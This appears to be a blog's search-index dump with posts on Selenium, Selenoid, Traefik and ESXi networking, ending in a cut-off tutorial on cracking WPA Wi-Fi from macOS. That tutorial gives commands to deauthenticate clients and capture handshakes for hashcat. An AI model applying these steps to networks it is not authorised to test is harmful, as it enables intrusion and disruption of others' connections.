        "excerpt":"Selenium is a Web Browser Automation Tool. Primarily, it is for automating web applications for testing purposes, but is certainly not limited to just that. It allows you to open a browser of your choice &amp; perform tasks as a human being would, such as:     Clicking buttons   Entering information in forms   Searching for specific information on the web pages   Setup and tools   I’m assuming you know how to use pip and virtual environments. If not, start here.   install selenium using pip   pip install selenium   install chrome driver   You will also need the Google Chrome Driver found here. If you run into an error: chromedriver executable needs to be in PATH, you have a few options. First, add chromedriver to your system path variables. Second, add chromedriver.exe to your Scripts folder of the virtual environment. Third, explicitly give the location of the driver.   initiate the driver   I will use MacOS and the last option that explicitly point to chromedriver. So, for using webdriver open Python console or create py-file and insert initialization commands:   from selenium import webdriver driver = webdriver.Chrome(executable_path='./chromedriver')   Let’s Automate   First Script   Our first example will be simple. The script will open a browser, input some URL (https://www.google.com) and get title of the loaded site. Returned title will print into console.   from selenium import webdriver  chrome = webdriver.Chrome(executable_path='./chromedriver') chrome.get('https://www.google.com') print(chrome.title) chrome.quit()   More action   You can find proper documentation on selenium here.   Following methods will help to find elements in a webpage (these methods will return a list):     find_elements_by_name   find_elements_by_xpath   find_elements_by_link_text   find_elements_by_partial_link_text   find_elements_by_tag_name   find_elements_by_class_name   find_elements_by_css_selector   search in google   Once we make a request and it is successful we need to get a response. With response we can make some actions for example input a search string.   from selenium import webdriver from selenium.webdriver.common.keys import Keys  chrome = webdriver.Chrome(executable_path='./chromedriver')  chrome.get(\"https://www.google.com\") element = chrome.find_element_by_xpath('//input[@name=\"q\"]') element.click() element.send_keys('site:gainanov.pro Web Automation: Selenium WebDriver and Python') element.send_keys(Keys.RETURN)  chrome.quit()   XPaths allow the script to determine the exact web element you want. In the XPath, double forward slash (//) means find an element anywhere on the page. The star (*) means find any element. The @ sign specifies the attribute you want. In this case, I wanted input element with attribute name=”q” - //input[@name=\"q\"].   Once you grab a web element, you can act with elements. For example, I send a search phrase and press return key with send_keys method.   Read the documentation and examples, you can search by XPath or by other means.   waiting   Selenium Webdriver provides two types of waits - implicit &amp; explicit. An explicit wait makes WebDriver wait for a certain condition to occur before proceeding further with execution. An implicit wait makes WebDriver poll the DOM for a certain amount of time when trying to locate an element.   Change the row with find_element_by_xpath method to new the method with explicit waits.  from selenium import webdriver from selenium.webdriver.common.by import By from selenium.webdriver.support.ui import WebDriverWait from selenium.webdriver.support import expected_conditions as EC  # ... element = WebDriverWait(chrome, 10).until(         EC.visibility_of_element_located((By.XPATH, \"//input[@name='q']\"))) # ...  This waits up to 10 seconds before throwing a TimeoutException unless it finds the element to return within 10 seconds.   An implicit wait tells WebDriver to poll the DOM for a certain amount of time when trying to find any element (or elements) not immediately available. The default setting is 0. Once set, the implicit wait is set for the life of the WebDriver object.  chrome.implicitly_wait(10) # seconds   Conclusion   You now have the foundational skills necessary to scrape websites and automate test a web interface. But this solution can be run only on local environment. For the best performance and remote testing read my next post. It will include materials about Selenoid can help you save time to run parallel scripts remote.   Thank you for reading.   Additional information      What is Selenium? Getting started with Selenium Automation Testing - good explanation from Edureka education platform   How to Get Started with XPath in Selenium – XPath Tutorial - Getting started XPath   Selenium with Python - Selenium library for Python   ","categories": ["dev"],
        "tags": ["python","selenium","testing","scrapping","QA"],
        "url": "/eng-blog/dev/selenium-python/",
        "teaser": "/eng-blog/assets/images/selenium/selenium_python_logo.png"
      },{
        "title": "Selenoid. Selenium in Docker",
        "excerpt":"My previous post will include a introduction into writing tests with Selenium. In this I want to share you my experience with Selenoid. And we create a test environment that help us to run the tests remotely in Docker.   Selenoid Grid   Selenoid Grid or simple Selenoid is a robust implementation of the Selenium Hub using Docker containers to launch browsers. No need to manually install browsers or dive into WebDriver documentation. Any browser session can be saved to the H.264 video. An API to list, download, and delete saved log files. Suitable for personal usage and in big clusters.     Consumes 10 times less memory than Java-based Selenium server under the same load   Small 6 Mb binary with no external dependencies (no need to install Java)   Browser consumption API working out of the box   Ability to send browser logs to centralized log storage   Fully isolated and reproducible environment      Selenoid Grid composition   Selenoid should be used with two components:     Selenoid - Selenium Hub successor running browsers within containers.   Selenoid-ui - Graphical user interface for Selenoid project and check run time browsers and logs.   Now let’s create a simple Grid by using Selenoid Images with Docker on the local machine and you can run Test cases.   Prerequisite   Docker should be installed on your machine where you want to run this Selenium Grid.   Quick Start Guide   Create a DockerCompose File   docker-compose file is a configuration file for docker, by using the compose files its easy to create and stop Containers. We are creating 2 services selenoid and selenoid-ui in docker-compose.yml file, which will run as 2 containers. You can read official documentation of docker compose file.   Let’s create a docker-compose.yml file in you local system.  version: '3' services:   selenoid:     image: \"aerokube/selenoid\"     network_mode: bridge     restart: always     ports:       - \"4444:4444\"     volumes:       - \"$PWD:/etc/selenoid/\" # assumed current dir contains browsers.json       - \"/var/run/docker.sock:/var/run/docker.sock\"   selenoid-ui:     image: \"aerokube/selenoid-ui\"     network_mode: bridge     restart: always     links:       - selenoid     ports:       - \"8080:8080\"     command: [\"--selenoid-uri\", \"http://selenoid:4444\"]   Create browsers.json   Using the docker-compose file we have to pass the browsers using a Json file. browsers.json file contains all the browsers and their version we want to run in the Selenoid Grid. In our JSON file we are defining two last versions for both browsers - Chrome and Firefox. We define VNC and non-VNC version. VNC allows to see and interact with browser at real time and you can check the logs from the container which is showing all the actions. But it has required additional resource consumption. Different default locales will help us to get more predictable results.   Let’s create a browsers.json file in the current directory where docker-compose.yml file is present.  {     \"firefox\": {         \"default\": \"72.0\",         \"versions\": {             \"72.0_VNC\": {                 \"image\": \"selenoid/vnc:firefox_72.0\",                 \"port\": \"4444\",                 \"path\": \"/wd/hub\",                 \"env\" : [\"TZ=Europe/Moscow\", \"LANG=ru_RU.UTF-8\", \"LANGUAGE=ru:en\", \"LC_ALL=ru_RU.UTF-8\"]             },             \"72.0\": {                 \"image\": \"selenoid/firefox:72.0\",                 \"port\": \"4444\",                 \"path\": \"/wd/hub\",                 \"env\" : [\"TZ=Europe/Moscow\", \"LANG=ru_RU.UTF-8\", \"LANGUAGE=ru:en\", \"LC_ALL=ru_RU.UTF-8\"]             }         }     },     \"chrome\": {         \"default\": \"80.0\",         \"versions\": {             \"80.0\": {                 \"image\": \"selenoid/chrome:80.0\",                 \"port\": \"4444\",                 \"path\": \"/\",                 \"env\" : [\"TZ=Europe/Moscow\", \"LANG=ru_RU.UTF-8\", \"LANGUAGE=ru:en\", \"LC_ALL=ru_RU.UTF-8\"]             },             \"80.0_VNC\": {                 \"image\": \"selenoid/vnc:chrome_80.0\",                 \"port\": \"4444\",                 \"path\": \"/\",                 \"env\" : [\"TZ=Europe/Moscow\", \"LANG=ru_RU.UTF-8\", \"LANGUAGE=ru:en\", \"LC_ALL=ru_RU.UTF-8\"]             }         }     } }   What is Selenoid UI   Selenoid UI is also a very cool feature in the Selenoid project where we can see the Live Test Running on multiple containers. If you look closely in to the composer file above the selenoid-ui service is running on port 8080 and linked with the selenoid service.   So if we run the docker compose file above the docker container will start both the service by default. We can access the UI using the URL: localhost:8080   Start the Selenoid Grid   Starting the Selenoid Grid is very easy and simple by using the docker-compose file we have made in above steps. Let’s run the following command from where our docker-compose.yml file is present:   docker-compose up -d   After running the docker compose command, Docker will automatically download the proper images of selenoid before starting the container. But sometimes you have to manually download defined browser images.   docker pull selenoid/chrome:80.0 docker pull selenoid/firefox:72.0 docker pull selenoid/vnc:chrome_80.0 docker pull selenoid/vnc:firefox_72.0   As Selenoid Hub which is running on 4444 port will receive the request and create a container with the browser asked from Test script and will kill the container after the Test.   Create tests   With the previous article we already learn how to run a simple tests with Python. Let’s create a new one. We will connect it to our remote Selenoid Hub by localhost network.   Open Python interpreter and copy next commands:  from selenium import webdriver from selenium.webdriver.common.desired_capabilities import DesiredCapabilities  chrome = webdriver.Remote(           command_executor='http://localhost:4444/wd/hub',           desired_capabilities=DesiredCapabilities.CHROME) firefox = webdriver.Remote(           command_executor='http://localhost:4444/wd/hub',           desired_capabilities=DesiredCapabilities.FIREFOX)  chrome.get('https://www.google.com') print(chrome.title)  firefox.get('https://www.google.com') print(firefox.title)  chrome.quit() firefox.quit()   If we run it, we could view two sessions in Selenoid UI available at the link: http://localhost:8080/      If we talk about simultaneous testing on different devices, e.g: we have a cross-platform web app with a real-life chat function, we can simultaneously test the interaction between them, that is obviously comfortable.   Conclusion   Solution on the basis of Selenium in Docker demonstrates high flexibility for configuration of the runtime environment. The stability of this solution, significant time savings when using it and a number of additional features allow us to optimize the process and ensure high-quality software products in a short time. As a result, it allow us to perform test automation tasks quickly and accurately.   Here you can download the fully configured project and play with it.   Happy testing!   Additional information      Aerokube. Efficient Selenium Testing Infrastructure - the start page to explore automation testing   Selenium with Python - Selenium library for Python   ","categories": ["devops"],
        "tags": ["python","selenium","testing","selenoid","docker","QA"],
        "url": "/eng-blog/devops/selenium-in-docker-with-selenoid/",
        "teaser": "/eng-blog/assets/images/selenium/selenoid_logo.png"
      },{
        "title": "Traefik. Concept term explanation",
        "excerpt":"Traefik is an open-source Edge Router that makes publishing your services a fun and easy experience. It receives requests on behalf of your system and finds out which components are responsible for handling them.   Traefik perfectly bound with Docker engine, just attach labels to your containers and let Traefik do the rest!      But if are new in Traefik you will have some difficulties to understand what does it mean all this specific words. In here I would like to explain the basic definition of them. Let’s start.   Provider   Traefik is able to use your cluster API to discover the services and read the attached information. In Traefik, these connectors are called Providers because they provide the configuration to Traefik. The idea is that Traefik will query the providers’ API in order to find relevant information about routing, and each time Traefik detects a change, it dynamically updates the routes.   To define a connection with docker add next parameter to a traefik command:  --providers.docker=true   EntryPoint   EntryPoints are the network entry points into Traefik. They define the port which will receive the requests (whether HTTP or TCP). EntryPoints are part of the static configuration. You can define them using a toml file, CLI arguments, or a key-value store.   For example  --entryPoints.web.address=:80 --entryPoints.websecure.address=:443     Two entrypoints are defined: one called web, and the other called websecure.   web listens on port 80, and websecure on port 443.   Router   The main function is a connecting Requests from EntryPoint to Services.   Router is in charge of connecting incoming requests to the services that can handle them. In the process, routers may use pieces of middleware to update the request, or act before forwarding the request to the service.   Configuration example  --traefik.http.routers.whoami.entrypoints=web --traefik.http.routers.whoami.rule=Host(`whoami.localhost`)     The router has name whoami and will get requests from web entrypoint.   Defined rule Host('whoami.localhost') will allow only requests for domain ‘whoami.localhost’   Rule  Rules are a part of Router. In detail it is a set of matchers configured with values, that determine if a particular request matches specific criteria. If the rule is verified, the router becomes active, calls middlewares, and then forwards the request to the service.   rule = \"Host(`traefik.io`) || (Host(`containo.us`) &amp;&amp; Path(`/traefik`))\"   Middleware   Middleware needs for tweaking the Request. Attached to the routers, pieces of middleware are a means of tweaking the requests before they are sent to your service (or before the answer from the services are sent to the clients).   There are several available middleware, some can modify the request, the headers, some are in charge of redirections, some add authentication, and so on. The middlewares will take effect only if the route rule matches, and before forwarding the request to the service.      Example of creating and attaching a middleware (add BasicAuth to the Service):  --traefik.http.routers.api.rule=Host(`traefik.example.com`) --traefik.http.routers.api.service=api@internal --traefik.http.routers.api.middlewares=auth --traefik.http.middlewares.auth.basicauth.users=user:$$apr1$$mW/l73Bf$$Wsprk23sa5.QbLdY3sak7hf0\"     Firs of all we create a route api with rule that will pass traffic only for traefik.example.com domain   We attach an internal traefik service to this route - api@internal   Also we attach a middleware auth that we explain in the next row   The new middleware has name auth. It’s a BasicAuth middleware. It To create a user:password pair, the following command can be used:     # echo $(htpasswd -nb user password) | sed -e s/\\\\$/\\\\$\\\\$/g           Service   Services are responsible for configuring how to reach the actual services that will eventually handle the incoming requests.   Each request must eventually be handled by a service, which is why each router definition should include a service target, which is basically where the request will be passed along to.   To define a usage of the specific port  --traefik.http.services.myapp.loadbalancer.server.port=8082     The service myapp will income requests between servers that listen on port 8082   In the next post will show you how to use Traefik with Docker containers.   Additional information      Official Documentation - the start point to know more about Traefik   Traefik 2.0 &amp; Docker 101 - tips &amp; tricks the Documentation Doesn’t Tell You   ","categories": ["devops"],
        "tags": ["devops","traefik","router","docker"],
        "url": "/eng-blog/devops/docker-traefik-concept-terms-explanation/",
        "teaser": null
      },{
        "title": "Docker. Create secure web service using Let's Encrypt with Traefik",
        "excerpt":"In my previous post I speak about Traefik concepts and designs. I explain the main words used in Traefik as Endpoint, Router, Rule and etc. So in here I will concentrate only on practice.      What We’ll Do     We’ll use a pre-made container — containous/whoami — capable of telling you where it is hosted and what it receives when you call it.   We’ll deploy that container through traefik proxy using docker-compose.   We’ll define a dashboard that shows us all deployed services.   We’ll setup letsencrypt configures that will automatically get and update free SSL certificates.   We’ll configure proxy to redirect all insecure requests to https scheme.   Prerequisite  You have installed a Docker and docker-compose. We will use Traefik 2.1   Repository  All presented compose files has stored in this Github Repository.   1. Use traefik as proxy   This basic configuration will be a start point to run traefik with docker.   version: '3'  services:   traefik:     image: traefik:v2.1     container_name: traefik     command:       # Enable dashboard       - --api.dashboard=true       # Allow use API and dashboard though insecure       - --api.insecure=true       # Use docker as provider       - --providers.docker=true       # Enable log income requsts       - --accesslog=true       # Set log level (default ERROR)       - --log.level=ERROR       # Define entrypoint that listens 80 port       - --entryPoints.web.address=:80     ports:       # The HTTP port       - \"80:80\"       # The Web UI (enabled by --api.insecure=true)       - \"8080:8080\"     volumes:       # Mount docker socker from host machine       - /var/run/docker.sock:/var/run/docker.sock:ro    whoami:     # A container that exposes an API to show its IP address     image: containous/whoami     container_name: whoami     labels:       # Create a route `whoami` and bound with defined entrypoint       - traefik.http.routers.whoami.entrypoints=web       # Create rule       - traefik.http.routers.whoami.rule=Host(`whoami.example.com`)   We declare two services. First service is our traefik. Second one is a service response information about itself on web requests. Also we’ve enabled API along with the dashboard. And we can see it on localhost:8080/dashboard/.   After we append a hostname whoami.example.com to local DNS (i.e. to /etc/hosts) we can access to a created whoami container from browser by link http://whoami.example.com.   Without any changing DNS service we also could send request to whoami with curl:  # curl -H Host:whoami.example.com http://localhost  Hostname: 3b64e9ee3e38 IP: 127.0.0.1 IP: 172.28.0.2 RemoteAddr: 172.28.0.3:55870 GET / HTTP/1.1 Host: whoami.example.com User-Agent: curl/7.54.0 Accept: */* Accept-Encoding: gzip X-Forwarded-For: 172.28.0.1 X-Forwarded-Host: whoami.example.com X-Forwarded-Port: 80 X-Forwarded-Proto: http X-Forwarded-Server: a9dfe96d5877 X-Real-Ip: 172.28.0.1   2. HTTPS with Let’s Encrypt   Today almost all services are accessed by secure https connection. Installing an SSL certificate is the most common work. It also could be done with Traefik. Let’s create a compose file with next content:   version: '3'  services:   traefik:     image: traefik:v2.1     container_name: traefik     command:       - --api.dashboard=true       - --api.insecure=true       - --providers.docker=true       - --accesslog=true       - --entryPoints.web.address=:80       - --entryPoints.websecure.address=:443       # Enable ACME (Let's Encrypt): automatic SSL.       - --certificatesResolvers.letsencrypt.acme.email=user@example.com       # File or key used for certificates storage.       - --certificatesResolvers.letsencrypt.acme.storage=/acme/acme.json       # Uncomment the line to use Let's Encrypt's staging server,       - --certificatesResolvers.letsencrypt.acme.caServer=https://acme-staging-v02.api.letsencrypt.org/directory       # Use a TLS-ALPN-01 ACME challenge.       # - --certificatesResolvers.letsencrypt.acme.tlsChallenge=true       # Use a HTTP-01 ACME challenge.       - --certificatesResolvers.letsencrypt.acme.httpChallenge=true       # EntryPoint to use for the HTTP-01 challenges.       - --certificatesResolvers.letsencrypt.acme.httpChallenge.entryPoint=web     ports:       # The HTTP port       - \"80:80\"       # The HTTPS port       - \"443:443\"       # The Web UI (enabled by --api.insecure=true)       - \"8080:8080\"     volumes:       - /var/run/docker.sock:/var/run/docker.sock       # ACME certificates can be stored in a JSON file that needs to have a 600 file mode       - ./acme:/acme    whoami:     # A container that exposes an API to show its IP address     image: containous/whoami     container_name: whoami     labels:       # Handle secure and insecure traffic from websecure,web entry points       - traefik.http.routers.whoami.entrypoints=websecure,web       # Accept requests that matched specific Host       - traefik.http.routers.whoami.rule=Host(`whoami.example.com`)       # Enable TLS/SSL       - traefik.http.routers.whoami.tls=true       # Bind with created certresolver `letsencrypt`       - traefik.http.routers.whoami.tls.certresolver=letsencrypt   A traefik service will call Let’s encrypt HTTP challenge to create a free SSL certificate. The server have to be explored from Internet by 80 port and specified DNS whoami.example.com. In this example to test purposes was setup a staging letsencrypt server. Comment the line with acme.caServer to use production server by default. Also don’t forget to change a mail address user@example.com to your.   3. Add BasicAuth to Dashboard   Once Traefik has found a match for the request, it can process it before forwarding it to the service. In the following example, we’ll add a BasicAuth mechanism for our route. This is done with a few additional labels on traefik service. After that you could open Dashboard by name dashboard.example.com.   version: '3'  services:   traefik:     image: traefik:v2.1     container_name: traefik     command:       - --api=true       - --api.dashboard=true       - --providers.docker=true       - --providers.docker.exposedbydefault=true       - --accesslog=true       - --entryPoints.web.address=:80       - --entryPoints.websecure.address=:443       - --certificatesResolvers.letsencrypt.acme.email=user@example.com       - --certificatesResolvers.letsencrypt.acme.storage=/acme/acme.json       # Uncomment the line to use Let's Encrypt's staging server,       - --certificatesResolvers.letsencrypt.acme.caServer=https://acme-staging-v02.api.letsencrypt.org/directory       - --certificatesResolvers.letsencrypt.acme.httpChallenge=true       - --certificatesResolvers.letsencrypt.acme.httpChallenge.entryPoint=web     labels:       - traefik.http.routers.api.entrypoints=websecure,web       - traefik.http.routers.api.rule=Host(`dashboard.example.com`)       - traefik.http.routers.api.tls=true       - traefik.http.routers.api.tls.certresolver=letsencrypt       # Connect the router `api` to internal service 'api'       - traefik.http.routers.api.service=api@internal       # Declaring a middleware with name `auth`       # Declaring the user list - echo $(htpasswd -nb admin password) | sed -e s/\\\\$/\\\\$\\\\$/g       - \"traefik.http.middlewares.auth.basicauth.users=admin:$$apr1$$mW/l73Bf$$WsprkCzl5.QbLdY9c4kdB0\"       # Referencing an `auth` middleware       - traefik.http.routers.api.middlewares=auth     ports:       - \"80:80\"       - \"443:443\"     volumes:       - /var/run/docker.sock:/var/run/docker.sock       - ./acme:/acme    whoami:     # A container that exposes an API to show its IP address     image: containous/whoami     container_name: whoami     labels:       - traefik.http.routers.whoami.entrypoints=websecure,web       - traefik.http.routers.whoami.rule=Host(`whoami.example.com`)       - traefik.http.routers.whoami.tls=true       - traefik.http.routers.whoami.tls.certresolver=letsencrypt   Let’s explain what we made upper. First, we remove the insecure api (specifying --api instead of --api.insecure). We declare a tls connection to api router that we made in previous part. After that we bound the router with internal api service. Declaring a Middleware with name auth (traefik.http.middlewares.auth.basicauth.users). The value of it was include a string in format username:xxxx. It could be generated with shell command - echo $(htpasswd -nb username password) | sed -e s/\\\\$/\\\\$\\\\$/g. And at the end, join the middleware to the router api (traefik.http.routers.api.middlewares=auth).      4. HTTPS Redirection   Now that we have HTTPS routes, let’s redirect every non-https requests to their https equivalent. For that, we’ll reuse the previous trick and add just 3 labels to declare a redirect middleware. RedirectScheme will help us. It redirects request from a scheme to another. We will catch requests only for specific domain - whoami.example.com. See the example below:   version: '3'  services:   traefik:     image: traefik:v2.1     container_name: traefik     command:       - --api=true       - --api.dashboard=true       - --providers.docker=true       - --providers.docker.exposedbydefault=true       - --accesslog=true       - --entryPoints.web.address=:80       - --entryPoints.websecure.address=:443       - --certificatesResolvers.myresolver.acme.email=r.gainanov@skoltech.ru       - --certificatesResolvers.myresolver.acme.storage=/acme/acme.json       # Uncomment the line to use Let's Encrypt's staging server,       - --certificatesResolvers.myresolver.acme.caServer=https://acme-staging-v02.api.letsencrypt.org/directory       - --certificatesResolvers.myresolver.acme.httpChallenge=true       - --certificatesResolvers.myresolver.acme.httpChallenge.entryPoint=web     labels:       - traefik.http.routers.api.entrypoints=websecure,web       - traefik.http.routers.api.rule=Host(`dashboard.example.com`)       - traefik.http.routers.api.tls=true       - traefik.http.routers.api.tls.certresolver=letsencrypt       - traefik.http.routers.api.service=api@internal       - traefik.http.routers.api.middlewares=auth       - \"traefik.http.middlewares.auth.basicauth.users=admin:$$apr1$$mW/l73Bf$$WsprkCzl5.QbLdY9c4kdB0\"       # Declaring a middleware with name `https_redirect` uses Redirecting the Client to a `https` Scheme       - traefik.http.middlewares.https_redirect.redirectscheme.scheme=https       # Set the permanent option to true to apply a permanent redirection.       - traefik.http.middlewares.https_redirect.redirectscheme.permanent=true     ports:       - \"80:80\"       - \"443:443\"     volumes:       - /var/run/docker.sock:/var/run/docker.sock:ro       - ./acme:/acme    whoami:     # A container that exposes an API to show its IP address     image: containous/whoami     container_name: whoami     labels:       traefik.http.routers.app.rule: Host(`whoami.example.com`)       traefik.http.routers.app.entrypoints: web       # Set the middleware `https_redirect` to `app` router to apply a redirection to https.       traefik.http.routers.app.middlewares: https_redirect        traefik.http.routers.appsecured.rule: Host(`whoami.example.com`)       traefik.http.routers.appsecured.entrypoints: websecure       traefik.http.routers.appsecured.tls: true       traefik.http.routers.appsecured.tls.certresolver: myresolver   We use the previous example and add middlewares.https_redirect as traefik service label. After we bind this middleware to a router defined in whoami - traefik.http.routers.app.middlewares: https_redirect.   Follow to next advice if want a global redirect rule for requests to all insecured hosts. Move 2 rows from whoami service into traefik label’s section .app.rule, .app.entrypoints and .app.middlewares. And change the value of the Rule .rule: Host(`whoami.example.com`) to HostRegexp(`{host:.+}`)   Conclusion   Hopefully, I’ve gone through important questions you’ll have when dealing with Traefik 2.0 in a Docker setup, and I hope this examples get you a start point to explore more complex configurations.   Additional information      Official Documentation - the start point to know more about Traefik   Basic Example - Traefik - docker-compose basic example by Traefik   Docker Configuration Reference - configure Traefik with Docker Labels   Traefik 2.0 &amp; Docker 101 - step by step with Traefik in an author blog   ","categories": ["devops"],
        "tags": ["docker","devops","ssl","letsencrypt","traefik"],
        "url": "/eng-blog/devops/docker-web-service-with-traefik/",
        "teaser": "/eng-blog/assets/images/traefik/traefik_docker_ssl_logo.png"
      },{
        "title": "ESXi. Create and configure Management Network using ESXi Command line",
        "excerpt":"I want to continue my last post about esxcli tool. Here is I’ll describe some useful console commands that will helps you to create a management network adapter (VMkernel) and configure them. In addition commands to work with Port Groups, vSwitches, NetStack, Uplinks will be placed here in the one quick post.   Network device (Uplink)      List network devices   # esxcli network nic list  Name    PCI Device    Driver  Admin Status  Link Status  Speed  Duplex  MAC Address         MTU  Description ------  ------------  ------  ------------  -----------  -----  ------  -----------------  ----  ---------------------------------------------------------------- vmnic0  0000:81:00.0  ixgben  Up            Up           10000  Full    7c:d3:0a:00:00:00  1500  Intel Corporation 82599EB 10-Gigabit SFI/SFP+ Network Connection vmnic1  0000:81:00.1  ixgben  Up            Down             0  Half    7c:d3:0a:00:00:00  1500  Intel Corporation 82599EB 10-Gigabit SFI/SFP+ Network Connection vmnic2  0000:01:00.0  igbn    Up            Up            1000  Full    a0:36:9f:00:00:00  1500  Intel Corporation Ethernet Server Adapter I350-T2 vmnic3  0000:01:00.1  igbn    Up            Down             0  Half    a0:36:9f:00:00:00  1500  Intel Corporation Ethernet Server Adapter I350-T2   Virtual Switch (vSwitch)      List standard virtual switches:   # esxcli network vswitch standard list  vSwitch0    Name: vSwitch0    Class: cswitch    Num Ports: 10496    Used Ports: 6    Configured Ports: 128    MTU: 1500    CDP Status: listen    Beacon Enabled: false    Beacon Interval: 1    Beacon Threshold: 3    Beacon Required By:    Uplinks: vmnic2    Portgroups: WAN network, Management      Add an uplink (remove - the same)   esxcli network vswitch standard uplink add -v vSwitch0 -u vmnic0      Create a new vSwitch (remove - the same)   esxcli network vswitch standard add -v vSwitch_New   Network Stack (NetStack)      List an existing network stack   # esxcli network ip netstack list  defaultTcpipStack    Key: defaultTcpipStack    Name: defaultTcpipStack    State: 4660      Add a new stack (remove - the same)   esxcli network ip netstack add -N New_Stack   Port Group      List port groups   # esxcli network vswitch standard portgroup list  Name           Virtual Switch  Active Clients  VLAN ID -------------  --------------  --------------  ------- Management     vSwitch0                     1        0 VM network     vSwitchLAN                   1        0 WAN network    vSwitch0                     1       98      Add a new port group (remove - the same)   esxcli network vswitch standard portgroup add -p New_Management -v vSwitch_New   Network Interface (vmk nic)      List VMkernel interfaces   # esxcli network ip interface list  vmk0    Name: vmk0    MAC Address: 00:50:56:6c:01:11    Enabled: true    Portset: vSwitch0    Portgroup: Management    Netstack Instance: defaultTcpipStack    VDS Name: N/A    VDS UUID: N/A    VDS Port: N/A    VDS Connection: -1    Opaque Network ID: N/A    Opaque Network Type: N/A    External ID: N/A    MTU: 1500    TSO MSS: 65535    RXDispQueue Size: 1    Port ID: 33554443      List them IP settings   # esxcli network ip interface ipv4 get  Name  IPv4 Address  IPv4 Netmask   IPv4 Broadcast  Address Type  Gateway      DHCP DNS ----  ------------  -------------  --------------  ------------  -----------  -------- vmk0  192.168.1.11  255.255.255.0  192.168.1.255   STATIC        192.168.1.1     false      Add a new vmkernel interface   esxcli network ip interface add -i vmk2 -p New_Management -N New_Stack      Configure the new vmkernel interface   esxcli network ip interface ipv4 set -i vmk2 -I 172.16.1.111 -N 255.255.255.0 -t static -g 172.16.1.25      Set default Gateway   esxcfg-route -a default 172.16.1.25      Mark vmk2 for Management traffic   esxcli network ip interface tag add -i vmk2 -t Management   Search Domains (DNS)      List a DNS servers   # esxcli network ip dns search list     DNSSearch Domains: 192.168.1.1      Add a new DNS   esxcli network ip dns search -d 8.8.8.8 -N New_Stack   Network Troubleshooting commands   vmkping is one of them. This command allows us to use the IP stack of VMkernel interface to send a ping command to another VMkernel interface. Like this you can check if the remote site (remote host) reply on this VMkernel.   Let’s describe our scenario. I’m connected via Putty to my esxi host on 192.168.1.11 and I’ll be pinging by using vmk0 another host in LAN on 192.168.1.22.  # vmkping -I vmk0 192.168.1.22  PING 192.168.1.22 (192.168.1.22): 56 data bytes 64 bytes from 192.168.1.22: icmp_seq=0 ttl=64 time=0.583 ms 64 bytes from 192.168.1.22: icmp_seq=1 ttl=64 time=0.406 ms  --- 192.168.1.22 ping statistics --- 2 packets transmitted, 2 packets received, 0% packet loss round-trip min/avg/max = 0.406/0.494/0.583 ms   Additional information      Виртуализация - Некоторые полезные команды ESXCLI в VMware ESXi 5.0, чтобы побольше узнать о хосте и окружении   Remove and Re-Create Management Network (vmk0) VMkernel interface using ESXi Command line   Utilize vSphere CLI Commands to Troubleshoot ESXi Network Configurations   ESXi Commands List - networking commands   ","categories": ["sysad"],
        "tags": ["esxi","vm","networks"],
        "url": "/eng-blog/sysad/esxi-cli-networking/",
        "teaser": null
      },{
        "title": "Hacking. Wi-Fi Penetration on MacOS",
        "excerpt":"   Disclaimer: this post for education purposes only.    A wireless network with WPA/WPA security not guarantee a total safety. WiFi packets could be sniffed by an attacker that can stole a WiFi passwords, then he connects to your secured network. But he is need to decode a hash of password. The complexity and time to get a password phrase completely depends on the password. Passwords consists only digits cracks minutes or hours, the password “HasGUS%f@$SAfga63efSA%$S(SACSASj)” require a hundred years to crack it.   MacOS isn’t known as an ideal operating system for hacking without customization, but it includes native tools that allow easy control of the Wi-Fi radio for packet sniffing. Changing channels, scanning for access points, and even capturing packets all can be done from the command line.   This manual show a manual to crack WiFi password from my MacBook Pro with MacOS 10.13 (HighSierra). I want to save the instruction to the future. If you want to repeat it you should familiar with console terminal.   Let’s start cracking ;)   prerequisites   installation requirements      You need the Homebrew package manager installed. If you don’t have it, use the one-liner below to install it. It will also install Xcode command line tools and all necessary dependencies. You will need to enter your administrator password and it will take up to 5 minutes:   /usr/bin/ruby -e \"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)\"      Install aircrack-ng     brew install aircrack-ng           Generate a link of the next installed by built-in utility - airport for using directly on terminal.     sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/local/bin/airport           Install hashcat     brew install hashcat           Install hashcat-utils. Build from sources. Use git and gcc     git clone https://github.com/hashcat/hashcat-utils.git cd hashcat-utils/src gcc -o cap2hccapx cap2hccapx.c sudo mv ./cap2hccapx /usr/local/bin/           Install hcxtools     brew install hcxtools           Install wireshark. We will use a console version - tshark     brew install wireshark                Install JamWifi app. It is a deauthenticating application in which unwanted clients from a Wi-Fi network have to keep off, jamming and especially their connection will be departed like dust in a second. Download and unzip by this link (or this).       Test that all tools installed and available. The commands below should success return some help page about itself:     airport -h aircrack-ng --help cap2hccapx -h hashcat -h hcxhash2cap -h tcpdump -h tshark -h           identify the target access point      About the abbreviation         Basic Service Set Identifier (BSSID).     Service Set Identifier (SSID).     Radio Frequency (Channel).     Access Point (AP).              Turn on Wi-Fi.            Open Terminal.       Run a command     sudo airport -s          Now, this command will be scanning the available Wi-Fi.            Wait till the installation is done.  I want to hack my network named Ruslan Gainanov and BSSID 6e:57:ca:24:09:8c and channel 1.       Copy the BSSID (my BSSID=6e:57:ca:24:09:8c) of the target Access Point.     export BSSID=6e:57:ca:24:09:8c           capturing a traffic      Run a command to help find a wireless interface (en0)     networksetup -listallhardwareports          The result:      Hardware Port: Wi-Fi Device: en0 Ethernet Address: .......           Disassociate a network     sudo airport -z           Set the channel. The number of channel is that we see before onthe result of scanning network. Do not put a space between -c and the channel     sudo airport -c1           Capture a beacon frame from the access point. This command will create a new file beacon.cap, which is the gathered data from the target access point.     export BSSID=6e:57:ca:24:09:8c sudo tcpdump \"type mgt subtype beacon and ether src $BSSID\" -I -c 1 -i en0 -w beacon.cap           Deauth connected devices with Jam Wi-Fi app. Open the app. Press Scan, chose the target network and press Monitor, then press Do It! to restart all connections. Wait 15 seconds and press Done       NOTE: It seeams that Jam Wi-Fi was unsupported by author. I recommend use bettercap and this manual to deauth clients if you have trouble to run Jam Wi-Fi.       When you “Done” with death, run quickly next command. You have to capture a handshake in time     export BSSID=6e:57:ca:24:09:8c sudo tcpdump \"ether proto 0x888e and ether host $BSSID\" -I -U -vvv -i en0 -w handshake.cap          Wait until you see some gotten frames, like this      Got 19          When tcpdump shows you it got 4 frames or more. It appears you can use less that 4 frames, but it depends on the frames you got (for instance 1,2 or 2,3 are sufficient). Anyway you should normally get at least 4. If nothing shows, try to deauth another user.       After you have it press \"Control + C\" to stop capturing.      